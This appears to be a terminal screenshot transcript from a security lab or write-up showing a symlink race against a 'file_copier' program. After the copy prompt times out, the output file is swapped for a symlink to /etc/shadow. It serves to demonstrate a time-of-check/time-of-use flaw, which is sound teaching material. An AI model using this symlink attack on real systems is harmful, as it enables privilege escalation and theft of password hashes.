 ubuntu@ubuntu:build$
ubuntu@ubuntu:build$
ubuntu@ubuntu:build$ ./file_copier -i shadow.target -o output
You are about to copy file shadow.target in output. Are you sure ? (y/N)
Timeout.
ubuntu@ubuntu:build$
ubuntu@ubuntu:build$
ubuntu@ubuntu:build$
ubuntu@ubuntu:build$ rm output && ln -s /etc/shadow output
ubuntu@ubuntu:build$